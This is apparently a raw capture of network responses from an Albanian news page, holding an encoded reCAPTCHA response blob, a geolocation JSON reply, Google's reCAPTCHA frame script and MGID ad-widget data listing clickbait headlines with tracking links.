8wqnDtMOvPcOLw6UGA8OEwrDCosK0w7V1KsKERMOHbjvCp8OvwpEjwpRRwq/DkVrCssOgw6LCpRTDncKPwoPCvsKxB8O/Q3Zpw7XDkgguLcKWwpnDt8OawrfCsMOaRsOzw5DDmMKhLMOcwrbDt8K/[base64]/[base64]/DkXojDG7CjwMDMsKIUsOFw7IVU8OQS8OsBGI6w7PCq8OObxHCjMK3wrEhU3nDgMOvw5xhwrYsM8OOEMKeFQbDllg/AMKNw7XClwpsX8K2PsOiw6VoRMKpwodVRTRLw60DRGfCqMKHw5VAY1fDtXFSPCXDpjFYOsOcwpHCjAc1w5/DgcKMw5ELFMKgwrnDscOgN8Ofw6HDkRXDlh5nUsOJwq4tw6gHLcKiwrsMP8KMw73CkCxPEzfDthUsSXlTw4HCr2bCp8Kow4HDpitiPcKbQAfCsVLDsibDghvDuhPDicO/w73DuDwkwr8NOcKfwrzCim7ClMOYbcOMw7/CpB0zcETDrMObwrvDhWoEL3DDqMKBY8KOw4V0woHDvcKUXEnDlWvDvhzCo8K1wrLDoUVqUMOSKcOPAcKHwqxpwp3ChQnDrMOrw414CsKcfMKOQ8KbAcKPw4oHwrxHwrspQsO6wrzDocKaw4tywofDvsODw4t6wr8/wr8Jw6LDhGFIw6xMwr/DkMOMwoDCkGrDtl3Cg1TCgBnDlMOTw5rDncKtwqRQAAM0HBBoZ1zCvizDqcOew6zDs8KgYcKjw6hiMQvCl0stTxzDil5vTMO0G8KXDQrClVLDlQLCtnTDpSXDucOyU3txw6vDtcOwPVLCksKDcMKMwr5/wrnCi8OTwpDCqMKPw47DrsO8S8K8fVPDi8KzQF4Sw77DowbCisKgCMK9wrEBwo/CtMKWw5kswrfCq3EWIMOMw58fEWw8U3lMFFYzVsOww59GMSnDlUTClSluHmnCtMK4w4UNaEpuwpElFUJnATZ/wqZew7QPw4wuw6PCvCPDrHbCqgnCuQ7CrxEmVm5GR2LDpSRwJMKrwojDszrDn8K+f8O0N8O/w7fDqsKBMMKiw4tOwqfDmijClMKZexssBTg6wqcEDwIIw4MVwrp7XcOUOMOpwpQQE2fCiRbDln/CtsOCw4hISgpEwpTDssKANcO+L8KzwqbCtMKgYFd8KSrCsVrCicOhQcOOH8KKC1LCtcK+S8O7c8KxMMOkw4XDr2HDu3oFRsKfwpnChDXCtXxLwpDCv8O+w7DCr8OnMXTCmsKHw74Ew7fCn8Oqw7DDs2nDkcKfwqnDhhzCrMK1w7vDnmnDhMK1ZwzCqsKawr/DrUTDmC3Dmxssw7VVIcOebMOHwrbCgD/Co8OOw7JMT8K8wrPCu8K8XHkpwqrDk3PCusKKwoFuwpc3B8KBMMKAXcOISQkwwqZZBMKywoHCjjPCnDlIwrPCjsKlEcOQw783FcKTXGFVw713w4MzQMKqQsKqWMO6BGZaw4/Do8O1JFUBUWpVHjxsQEDDsVcaJMOcVMOIwofDssK7YgJ0ZcOgGQIWdcKXw73Csh9Pw4t5QgzCsGMtamHDqcO/w6vDgMK7ISTCglBcHRXCnE7CnMKjLAzDmBQnw77DnsKJw5zDrGTDlWd/[base64]/Dpx/CpCXDll7DgRfDuEBGw5TCqGbDtsO1wpbCngnCr8OdKCEuwqRpw4d7wrDCn8OyfxRjwqQrwqpeeMKwS8OXRMK0RzVqDcKxETTCiMOkUcKAL0IAwpPCn8O5w4XCrcO/BUc+woMiABvDqFzCqcObEcKRwrHDmDXDr8Okw6tiw6c2wqJGwqJpw67CkVZqw4IRNW9RwrDDksKKwqHCk8KgwpjDoMKkw584YGRmbcKFw7YbTG5tOhRjLUDDvMK3wpM5KMKdw5s9RcKxdW/CkTDDm8KqwpfDuXVDw4vDoRRQNMKUw4zCjXUkHcONXFzDtcOXw53DlMK7K8O7UMOtwrzDjjDDhCUzGBbDp8O6VsOzwpLChHzClMOkw7plwrXCrQjCuRLCocOTLcKGw40uIMKRw6PDkMO/wpZUwpnDpnTCrxNsRDseFXxDQsOLbnvCvCDDs8KRwrnDgcOrw6Mmw6PCrQBEwqtEwpDDrsK1RjERNMKNe8O6QsO/wrPDvcKaw6vDk1/Dhwo/NMO1C8OpVcKCTsO6wp7Diy5PwrrCrkhfwqMOw7MKw7/Dl8KWwr7DoXHDsVLDkMOUbynDkSDChMOudFVQw5ZJw7LDlsOSw4JdPDnCkMOHB0tyE08lDsOxwrVPw7pjKRV/[base64]/w4N0HDvCpER8wrjCkVI+EEDDucOIw7/DlTRTRcK/w4ddw7XCh8KHwrfDlsO5E8KMwrY6CsO1WcKGQcOPG14mwonCucO7N8O7VxpGSMOeHDXDr8ODw54hRBfDj1DCnRzCusOlw5nDmyzCkAjCo8OiwostwqtfwpF7wpzCnMKjwrPCuyAGw7h7QS7Dj8KzwohDY1I/amtXQl/DqsKpYHMYASMTacKEI8KPPcKfd0zCtMOnEVPDqsKfC8OAw6LCpQYqPzEZw74FQMO6wrPCqixnDMK8VxXDnsOGwo1Bw70nCMOWCR7Dlz/[base64]/[base64]/[base64]/Do19FLjAzwrPDj8OHfS0cBcOVHMKGwpnCvnnDmMOPO8Otw6tzw4/CpcK6w4XDuHTDgFDDocOnw5nCsxHCm1PCqcK1w7Iew41PwpZhZDgow6HDksKXw5ErwrDDlsKpZcOowpYRB8Obw74CDn/Cvl1/w7lcw6Iww5U7wpPCksO2I1rChmbDugjCuDPDmcKdw53CvsO6f8O7SMOoZ1Z4w6Zsw5/CiWbDl8OAC8O+wrlLw43DglxSNz7ClDrCszkxw7TDgSwjCjTDuMK7dRJFw6dyQ8KfXlvDrjl4A8OPw4pNw67Dk8KHLD/DlsKtw5ZVKcOCanzDlDA7wphxw7RRCWstw7DDvMKkw440Gm9yTw/CosKSEMKYScOVw6lyFQcDwocew63Co0Itw7bCssKOKsOYF8KpMMKdZ1PDizcxBkvCv8KswqNVQcOSwrXDnsOiXn/CrnvDgsKbDMO+wqwtwpPDscOtwrvDgsOMY8O9w43DpTJHUMOXwofCjsOWLXLDlUgpQsOhJ2taw5XDj8OORX3DpW96bMO4wqFQT391cQ3DksK4wrNie8O/InnCigjDg8K/w7sZwqQowpLDjFTDi2pqwqHCqMOvw7lCLsKnDsOtMQvDtcK+BAU/woFkGg4zbEbCqsKrwosYN2EBIcO3wonCrFfCicKGw51Hwopkw7XDkMORBn1pBMOmGBnDvTrDvsOMw4BgGEfDqMKDeWfDiMK/w4AiwrZ4wo19WS7DisOQJ8KbYMK9eVVewrTDtHN2LBvCumthKsKFKBVowq3Ct8KdGnfDocK1FcKiwpbCnMOoN8OZwqkewoHDl8KQcMO/w6rDj8OPYMKdIATDjBrCmQsOC8Kyw6LDv8OUwrxNw4A0MMKcw5pFGizDvCpZMcONI8KeUDUww4FzYsOAd8KRwq3DgsK+wrd5NT3Cn8OXwozDhhDDvB3DiMO2UsKawqTDknvDpU/[base64]/Cr07ChR/Cl8OewpNJwrkxHsORw7EZaHgbSMKSHjZVF8KiwoBYw5TDvlTDl27DnG7DrsKWwpPCvXzCq8KowrzDiWnDr8OrwoDCniI/[base64]/DkU/DjVh4wodEwq7DtcOzBSpiwqdWRcKyS07CsVdMdMKDwoPDpgXCj8K8wrkrWTHCqHxrOSXCrg1hw5vDhEx8w7/DlsKgQzDCisOow7DDtyAnFmM8wpl2NmXCr181wovDnMKLwonDjzHCpcOJdmbCmlHCmnRFPy4Fw58TasOiKsOEw6nDmDbDn27DtnpybVsDwpolR8KGwqZyw6sJHVJkF8KNJlDCscO+AH9CwqnCg27CtkzCngHCq3kkYyYdwqYXw4HDoyPCrF/[base64]/wpTDjsO3wqNlbGnDrcOkW8OOEcKuF8KhwpkmA30Bwo1Mw6nDuBzDmcKtLsOXwrvDisKzw7nDqyJFOmxRw4FSM8Kww7RyA3jDoEbCp8ORw5TCosKbw5XCnsOkBD/CtcOhwrXDlkLDosOZCnnDoMOVwonDsA/CsBQSw4ouw7LDlMObHGFNNibCk8OdwqbCkcKtXcOlTMOqKsKqXsKOFsOPTyfCuBQEEsKqwoPDicKvwqHChmoQHcKKwpbDt8OcWncCwq/DjcO7EFvCv0gAUy/CozsmdMOmQDPDugQRUmLCpsOBWi/CsHMTwqttEcOifcKHw67Dv8OPwqRIwrDClSXCjsKzwo7CrmMlw6vCjsKVwpYdw65KHcOUw6pfAcOCU1wxwovCgMOFw4JPwok6wrfCuMK4bMK4P8OpHMKXIMKcw5IzMgbDslXDrsOEwp4faMOCUcKcOGrDicOuwog+wrfClwDDoV/DksKaw5hLw6sgesK+wqLCgMOXB8KvTMOnwozDknBfw6NIU0N7wrUywqAFwrsoFH44wq3CuAgKYsKGwqlBw6XDty/[base64]/[base64]/Dt8KVFmnDggLDu8OSw6Qjwok6w5w/aCXCsivCiMKkw4xwwoYna24Xw78ef8OPasO0bcOOwo1gw7LDrwQSw7bDm8KCaB/CicKow5Yswo7Di8KkF8OgQl3CvA3DgyLDuUfCkwPCu15Awqhvwr3Di8K7w74cwoARBMOsLx1Nw6vClMOQw7HDiGxWw6Uuw4zCtcO+w7J/[base64]/[base64]/DpMOYCX9DE8KAMAdVwo7Ckh0fZH5HWRNqc0VtbMKZX8OVwo42C8KTBMOFKsOwIsOkQMOdI8KcNcOBwrERwpEcDMOaw6FARys/AhhYF8KcJxdjFXJtwqDCisODw6lfwpN7w5Yuw5RhaS0ieXvDj8OEw4sAHznDi8O1fcO9w5PDmcOIUcKebxrDlhjCuysywo/CucOYeDHCjcOdZMKvw5oSw7LCsAtHwq1yAm0JwobDhkDCqMOjL8O0wpLDhMOPwonDt0DCg8KBC8OVwrpqw7bDusKrwofDgcOxcsKiWTpFT8KsCA3Dpg/[base64]/w5DCsX9XRcOSSMKnal01w6fDi0JJwq0XFsKDGMOeFU/CsGI3F8OWwonCnyzCucOpYsOTeV0cL14uw4x1Lh7DqG05w7bDlnjCu3V0EwvDoCzDg8Obw6gDw5/CrsKWLcORSQBpUcOhwowLMmHDt8KgPMKAwq3CnA5tH8O/[base64]/DkcO3AsOpw6Vcw5oYFsO2wqfDuMOWBXbDqzo+FnjCkShywrRlw4bDh2kmJVvCgkcaLcKiUD0yw7J5KxptwpLDncKqAWtiwppawpppw7coJcOaY8Omw5jCnsKpwqfCqsK5w51hwoTCrCkQwqHDlgHCgsKVYT/[base64]/DtFjCssOFwp4mwoR5MQ3Cs8KAZnPCu8OIw4zCl8KGSQZ8K8KowonDlEYsekYYwrEiXF7DqE3DnwJ/ZcO6w6QMw7jCp2rDsFvCtxnDlEvClCLDpsK9SMKiYiADwpA0Gjd+w7Uqw7sXMsKPMSopbVkZFxMIwrzCuXfDiEDCvcOiw7g9wodiw6vDmMKlw6Z3RMOiwqrDicOvJAXCrmjDicK1wp8uwowLw4J1JknCrXJ3w4MNNTfCrcOtOsOWZmHDsEprIcOywrd/a30sAcOEw67Cuys2woTDv8KGw5LDusOhNil9W8K/wozCoMOBdQHCkcOiw4LDhwvDocO8w6LCvsK1w68WO2/Cg8OFAsOGemHCrsKHwoHDlTckwojClFkdwo3DsCdvw5TDo8Kjw7NVwqcCwqLDksOeQsOtwobCqRl/w5NpwqlewpjCqsK7w61MwrFlLsK4Z3/DnE7CocOEw78xwrstw4khwokZVycGPcOsEsOYwqhcNh3DshHChsKWfVcoUcKSNXslw6B0w7jCisOsw7HCtMK5KMKudMOVDVHDosKoD8KAw5rCm8O6J8OQwqPCvlDDnCzDqCLDk2kSYcKzRMOwRx7CgsKeKFpYw6DClW/DjWE2wr3Cv8KKw6o8w6rCvcO/EsKJZsK5JsOFwo0OOznCrytEfBnCiMO9aToXBMKZwo5Pwoc9EcO/w5pOw6h3wrlDQMOzOsKlw51RWTRGw7JHwpnCvcO9OsKmSyDCusOWwodiw7/Dj8KjZMOZw5LCu8ODwp0jw6jCqMOPHlHCrkBwwojClsOoJE5rfsKbHF3Du8Odwr8nwrbCj8O4wrpOw6fDmFtXw791wos/wrBKZz/CiDrCumDCk1TChsOpcFDClGVIRsKmVDPCnMO0w5cKRjlGfDN/H8OVwrrCncOTLWvCtgFMElEdbWXDqSNRWjc/WABXesKiC2nCr8OEP8KhwrTDs8KjSmUjFivCgMOZJMK3w7bDqWDCpk3DpMKOwpnCrTlKIMKzwr/[base64]/CsQ1AwqTCn319w6cYw4zDlwUHwp8qw6rCncKjLXTCjSkMfsO9S8OIwpjCvcOTNRwSOcOXw5jCrBvDmsK8w7PDvsOLQ8KSJG4qeXlcw7DDu1s7w4fDp8Kvw5tvwos7w7vCnC/CpcKSBcOvw60rRS8pGcOXwrMiw67CkcOQwq1CHcKxIMOfSlrDrMKOw7TDhwjCv8KgQ8O2csOFHElTY0YMwpIMw6Njw4HDgDPCjC85DMK2STXDvnELUMOFw4zCmwJGwqjCjF1BeFPCunvDnClpw4JvCcObVRYvw5EqHUpywprDr0/Dq8O8w7MINsO5P8KCN8Kjw5hgHMKqw4PDtsONUsKAw6nCmMOMFUzCnsKBw7k/EU/CvC7DlhoCDsOkbVQ5w4DCmWzCjcOOG0DCpWBUw6tlwrrCvsKvwr/CsMKydT/CjE7CpMKKw7/[base64]/w7DDpXB7w4Qmw7Qyw5cqwr3CqcKqLwzDmcObwrMVwofDo2MSw7lMIF5TRVDCrDfCjGACwrgwSMO6XwAywrTDrMOfwonDj3wZBMOjwqxobk10wr3CvsKcw7TDpsOIwpbDlsO0w4/Di8OGW1c1w6rCjhdWfxPDosOkXcO6w5nDi8Khw71Ew5PDv8K0wp/CgMOKGVXCgy9Cw4rCqWXCiXrDmMO0w4wPSMKPT8KsKlfCgT8fw5XCjMK4wr94w5XDssKQwoLDtnkRKsKTworClsK1w4hyWsO7VlLChcOjIQzDisKJV8KSAlxyeFpcw40ySUxiYMObO8Kvw7LCpsKlw6IrfsONRMKIHSAPNcKMw47DrnbDkl/[base64]/wqzDmDJ4w4bCqDhpwrkeM8KdwrdRJ8K3wrEWSiZTw6vDhnJoJXAoYMK3w4tAQigBPsK5ZTLDhsKnIWPCtsKjNsKRIA/[base64]/[base64]/DqnrDmMOYaWbChcO/eMKFwrnDl8Ocw4TCusKxwqx8w6k/wokDw6DDqGDDjkzCtnjDssKLw7/DgSx3woZjbMKhBsONGsOowr/DhcKmM8Kcwp51OVp7PcKxH8OSw7IJwpIefMKdwpw8cA1yw6h2CMK2wr9tw5DDr3w8RwXDs8KywrTCtcOtWDjCiMKzw4guw6Ahwrl7ZsO+MHIDPMKdcMOxAcKHHjrCtTYMw7fDhwctw4pNw6scwqHDpxd7N8OPw4fDrHxgwoLDn07CsMOhDn/Dh8K+Lnx4bXpRA8KTwr/CtX3Cp8Obw5jDsmPCm8KySzTDuVBMwqNCw7NrwobCicKkwocSEsKIRhfChDLCrg3CoDLDrHETw4PDusKmOyYQw4ILQMKjwow2V8OyWEBTV8OyIcO1X8O0w5rCpE7CsVoeDcOoHTTCosKOwpbDjUBKwpJhKcOWP8O9w7/[base64]/[base64]/[base64]/[base64]/CjMK5Ph49w5DDjMKDw7BCdcOJw5JGwprDhMORwqo6w7Rrw5nCiMOzXR3DkDDCp8OubEtpw4JPDlLCr8K8E8KGwpRgw7dbwrzDl8OCw4sXwpnCm8KZw7nCrUJ2UhDCkMKVwrbDintgw4JSwrbCllxJwoTCv1fCucKqw595w5/DmsOhwrwQUMKbHsOfwpLDusOuwptnUCM/w6hfwrjCsTzClGM4XxJXaVTCt8OSXcOlwopiA8OrV8KcaxxaeMK+DAUfwpZ6woNGUMK0VcOwwpbColzCuxEmR8K9w7fDrD0BPsKAJ8OqUltjw6jDh8O1UEPDn8KtwpcleBnDvcKuwqERXcK7MjrDj0dFwp9ywp3Dv8OTXsOwwp/ClcKkwrHCn31ww5TCm8KAFjfDosOOw5dkGsKOFjM9eMKRX8Kow4HDtW42DsOGdsOFw5jCmRrDnsOzfMOVAibCm8KiBcKUw4ICfxsZccKGNsOYw6TDp8KAwrBsfcOxecOew60Rw6PDhMOBHU3DjDAnwoh2AkRxw6DDpSvCrsOMUXlowotdJVjDnsKuwp/ChcO3wqLCoMKtwrfDuA0cwqbDk0rCmsKww40+YBXDksOqwrbCosOhwp4cwpbDpzB5TCLDqDLCo3YCf2PDhA4EwpfCuSIOAcKhIyNTdMKjwp7DlcOmw47DmEUXb8KwC8OyE8O2w4YzAcK/AMK1wo7DlETCpcO8wrddwpXChWQeBFTCi8OVw4NYHn89w7B4w7IDbsKqw5rCuUYhw74EElXDt8Ksw5BNw5vDusK7RcKvWAJ/cwdACcKJw5zChcK5HBZ+wrhCw5jDlMOrwow1w77Dk34TwpTDrGbCoRTCv8O/wr8wwrzDisOZwrEqwpjDmcOlw7vChMOvd8O6dH3DkVd2wpnCi8Kuw5JRwrLDg8K4w4wdAGPDhMOiw4xTwqFtworCtS5/w6cDwpvDoW5ywoIFKwLCvcKKwptXOn5Xw7DDl8K+CA1MHMKywog8w5xnLBdlSsKSwrItZx14WyBXwrZ8QcKfw5Jow45vw5vCusKmwp1tPMKmFHXDgMONw7zCvsKew5lEVsOwUMOKw6TClx9oA8KZw7DDtcKFwp4Bwo/ChCoVZ8KCYk4MS8OUw4MNB8OzW8OSIX/Cun0FMsK2Sw7Dv8O1D3HCpcKQw6DDgsK8FcOBwpbCl0XCgMOSw43DjDnDlXrCkcOGJcKgw4c9FhZUwo4xIBodw5/ClMKTw4fDoMOcwp/DgsKmw79hYcK9w6vCjcOiw5YRay3DhFIqDEEVw4Apw5pLwqnDrlDCoEpGGCDDjcKaYV/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oV5NCN2fOXK69UklwxPXkxFyLTsyERDDIy35teDj5Ww\\u003d\x22,1,0,null,1,1768767121825,0,0,[96],null,[3,154,145,71,162],\x22RC-iL8EcFf4XYfYEg\x22,null,null,null,null,null,\x220dAFcWeA769xnXgE8xRemWhwGHX_TgXWWG2ciUz6UVPSbjrsqS7aJQq6srf2ysYdm-fDF5-ddfIpiof63z2-I1Jfunx8ENTg8dYQ\x22,1768849921568]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -279
content:
{"country":"US","theDate":"2026-01-18;;;20:12:19"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7PdGfH7YtywLABsS_Dtq_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763539953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=696d3095-16ac9&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1768763542767325788121&pvid=ba466eb7-311f-4399-b943-3ebf4d32460c&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=ba166117-037c-4c3a-af15-93c892125ba5&uniqId=0fcfb&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=24761&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1212252.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1212252.html
body_size: 3939
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_0fcfb",[
["Brainberries","15116772","1","If Looks Could Kill, These Women Would Be On Top","","0","","","","gfFjzwWkBro4ERCFFK5cir2nRZKa-bn18_2Ix11KFeRCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRkyN_svgzAVYOGWUj58RXd",{"i":"https://s-img.mgid.com/g/15116772/960x640/-/[base64].webp?v=1768763542-NC17w8JalqkW1tjiYFK1oHz7DW8sePtQvssPoQ_9cyg","l":"https://clck.mgid.com/ghits/15116772/i/57761802/0/pp/1/1?h=gfFjzwWkBro4ERCFFK5cir2nRZKa-bn18_2Ix11KFeRCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRkyN_svgzAVYOGWUj58RXd&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"9e1d8f7c-f4a1-11f0-8f22-d404e6f98490","crid":"15116772"}],
["Brainberries","14723620","1","Top 8 People Living Strange But Happy Lifestyles","","0","","","","gfFjzwWkBro4ERCFFK5cipi8T-q_4zUgUuid-7fzxmFh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRbouavFEuY4Kc--WwRxOKA",{"i":"https://s-img.mgid.com/g/14723620/960x640/-/[base64].webp?v=1768763542-gIrYXgcmrFlErZfuayzrhFj5ps3Y2S804Pf4TVZMKYU","l":"https://clck.mgid.com/ghits/14723620/i/57761802/0/pp/2/1?h=gfFjzwWkBro4ERCFFK5cipi8T-q_4zUgUuid-7fzxmFh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRbouavFEuY4Kc--WwRxOKA&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"9e1d8f81-f4a1-11f0-8f22-d404e6f98490","crid":"14723620"}],
["Brainberries","10881028","1","15 Longest-Running Series In US Network Television History","","0","","","","gfFjzwWkBro4ERCFFK5cirHLQeV4Cdzpg5vSOBWoJS_uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSyDNBKOMpxvMI-7Ub-fO-e",{"i":"https://s-img.mgid.com/g/10881028/960x640/-/[base64].webp?v=1768763542-k1f_0B8F9PfeMV4RKnTD8pMy5KbcqZTImc2EFqFmsk4","l":"https://clck.mgid.com/ghits/10881028/i/57761802/0/pp/3/1?h=gfFjzwWkBro4ERCFFK5cirHLQeV4Cdzpg5vSOBWoJS_uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSyDNBKOMpxvMI-7Ub-fO-e&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"9e1d8f82-f4a1-11f0-8f22-d404e6f98490","crid":"10881028"}],
["Brainberries","20209374","1","Seduction Advice: 10 Secrets To Make A Woman Fall In Love","","0","","","","gfFjzwWkBro4ERCFFK5cim7xemEyyAD9_tcuT9ZOiCrHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSMqu3b-JQhaLoM77T4okL_",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2024-05/101924/30b8332242fd924bed45d674a7230f6a.mp4?v=1768763542-oPiu94GEx4Y3nOoh6UzC2IGTK0x0CxAjmj2CDhzeGN4","l":"https://clck.mgid.com/ghits/20209374/i/57761802/0/pp/4/1?h=gfFjzwWkBro4ERCFFK5cim7xemEyyAD9_tcuT9ZOiCrHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSMqu3b-JQhaLoM77T4okL_&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"9e1d8f83-f4a1-11f0-8f22-d404e6f98490","crid":"20209374"}],
["Herbeauty","15584620","1","Journalist Bashir Lied To Get Princess Diana Interview","","0","","","","gfFjzwWkBro4ERCFFK5cimpYTzZMxFJJy8MtXxygrxmPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRivRoGcyRAjJbJ6pNaHRda",{"i":"https://s-img.mgid.com/g/15584620/960x640/-/[base64].webp?v=1768763542-MQnSrFxS-45ZzDK3l1hBRtQ3FJmHtvjXh6pIiW7m4WE","l":"https://clck.mgid.com/ghits/15584620/i/57761802/0/pp/5/1?h=gfFjzwWkBro4ERCFFK5cimpYTzZMxFJJy8MtXxygrxmPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRivRoGcyRAjJbJ6pNaHRda&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"9e1d8f84-f4a1-11f0-8f22-d404e6f98490","crid":"15584620"}],
["Brainberries","13785878","1","This Movie Is The Main Reason Ukraine Has Not Lost To Russia","","0","","","","gfFjzwWkBro4ERCFFK5cijXJqSKhzAtHtiM3_OFrulcZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRGlXEmn2oz8MZjxjzcngBs",{"i":"https://s-img.mgid.com/g/13785878/960x640/-/[base64].webp?v=1768763542-sG_-4VktwqTrp9G9XFS_L1upGz8A3F2d99A0jcrcCP0","l":"https://clck.mgid.com/ghits/13785878/i/57761802/0/pp/6/1?h=gfFjzwWkBro4ERCFFK5cijXJqSKhzAtHtiM3_OFrulcZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRGlXEmn2oz8MZjxjzcngBs&rid=9e1d6816-f4a1-11f0-8f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0im5TD3eIcb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"9e1d8f85-f4a1-11f0-8f22-d404e6f98490","crid":"13785878"}],
